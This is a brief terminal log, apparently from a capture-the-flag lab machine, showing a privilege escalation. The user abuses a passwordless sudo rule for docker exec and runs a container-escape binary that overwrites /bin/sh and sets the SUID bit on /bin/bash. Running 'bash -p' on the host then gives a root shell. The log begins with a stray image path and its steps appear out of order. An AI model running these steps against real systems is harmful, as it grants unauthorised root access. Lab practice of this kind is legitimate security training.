 noah@thenotebook:/tmp$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:/tmp$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:/tmp$ ls la /bin/bash
ls: cannot access 'la': No such file or directory
/bin/bash
noah@thenotebook:/tmp$ bash -p
bash-4.4# whoami
root
root@9701c81bc9fc:/opt/webapp# chmod +x main
root@9701c81bc9fc:/opt/webapp# ls
__pycache__  admin  create_db.py  main  main.py  privKey.key  requirements.txt  static  templates  webapp.tar.gz
root@9701c81bc9fc:/opt/webapp#
root@9701c81bc9fc:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 58
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000460000}
[+] The command executed is#!/bin/bash
 chmod u+s /bin/bash
root@9701c81bc9fc:/opt/webapp# noah@thenotebook:/tmp$